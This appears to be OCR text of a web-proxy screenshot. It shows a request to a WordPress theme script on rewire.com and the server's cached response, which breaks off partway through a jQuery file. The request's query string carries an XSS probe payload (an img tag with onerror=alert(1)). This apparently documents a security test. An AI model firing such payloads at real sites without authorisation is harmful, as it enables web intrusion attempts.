 Request
P Raw Hex Body params Attributes \n
1 GET /wp-content/themes/rewire6/js/main.js ?<img%20src =1%20onerror=alert(1)> HTTP/2
2 Host : www.rewire.com
3 Sec-Ch-Ua : "Chromium";v="109", "Not_A Brand";v="99"
4 Sec-Ch-Ua-Mobile : ?0
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.5414.120 Safari/537.36
6 Sec-Ch-Ua-Platform : "Windows"
7 Accept : */*
8 Sec-Fetch-Site : same-origin
9 Sec-Fetch-Mode : no-cors
10 Sec-Fetch-Dest : script
11 Referer : https://www.rewire.com/
12 Accept-Encoding : gzip, deflate
13 Accept-Language : en-US,en;q=0.9
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date : Fri, 10 May 2024 07:17:01 GMT
3 Content-Type : application/javascript
4 Cf-Ray : 881825ad2943b2fa-CMB
5 Cf-Cache-Status : HIT
6 Access-Control-Allow-Origin : *
7 Age : 582
8 Cache-Control : public, max-age=7200
9 Etag : W/"64295f5d-a682"
10 Expires : Thu, 31 Dec 2037 23:55:55 GMT
11 Last-Modified : Sun, 02 Apr 2023 10:56:29 GMT
12 Strict-Transport-Security : max-age=31536000
13 Vary : Accept-Encoding
14 Access-Control-Allow-Methods : GET, HEAD
15 X-Ac : 1.sin _atomic_bur MISS
16 X-Is-Worker-Cached : true
17 Server : cloudflare
18
19 jQuery ('document' ).ready (function (){
20 var appUrl = 'https://app.rewire.to' ;
21 var homeUrl = ajax_object .home_url ;
22
23 jQuery ('#lan-select' ).hover (function (){
24 jQuery ('#lan-select .elementor-menu-toggle' ).addClass ('elementor-active' );
25 }
);
26
27 jQuery ('#lan-select' ).mouseleave (function (){
28 setTimeout (function (){
29 if( !jQuery ('#lan-select' ).is (":hover" ) )
30 jQuery ('#lan-select .elementor-menu-toggle' ).removeClass ('elementor-active' );
31 },
500 );
32 }
);
33
34 // lang menu active selection
35 (function (){
36
37
38